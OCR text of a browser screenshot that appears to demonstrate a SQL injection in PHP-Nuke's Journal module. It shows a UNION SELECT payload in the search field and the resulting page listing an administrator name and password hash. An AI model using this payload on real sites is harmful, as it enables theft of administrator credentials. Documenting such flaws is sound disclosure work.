 PHP-Nuke Powered Site - Users Journal - Mozilla
File Edit View Go Bookmarks Tools Window Help
http://www.example.com/modules.php?name=Journal&fi
Go
Search
PHP-Nuke Powered Site - Users ...
PHP NUKE
OPEN SOURCE PROFESSIONAL PORTAL SYSTEM
quality
content &
features
the future of the web
Home Your Account Downloads Submit News Topics Top 10
Modules
· Home
· AvantGo
· Downloads
· Feedback
· Journal
· Private Messages
· Recommend Us
· Search
· Statistics
· Stories Archive
· Submit News
· Surveys
· Top 10
· Topics
· Web Links
· Your Account
Who's Online
There are currently,
1 guest(s) and 0
member(s) that are
online.
You are Anonymous
user. You can
PHP-Nuke Powered Site: Users Journal
Users Journal
[ Journal Directory | Create an Account ]
Site member's automatically have the option to create their own journals and post comments.
Journal for: "123'/**/UNION/**/SELECT/**/0,aid,pwd,0,0,0,0,0,0/**/FROM/**/nuke_authors/*"
Profile Title (click to view) View Profile
superuser 5d793fc5b00a2348c3fb9ab59e5ca98a (0 @ 0)
1 public entries were found in your search for
"123'/**/UNION/**/SELECT/**/0,aid,pwd,0,0,0,0,0,0/**/FROM/**/nuke_authors/*"
Journal ©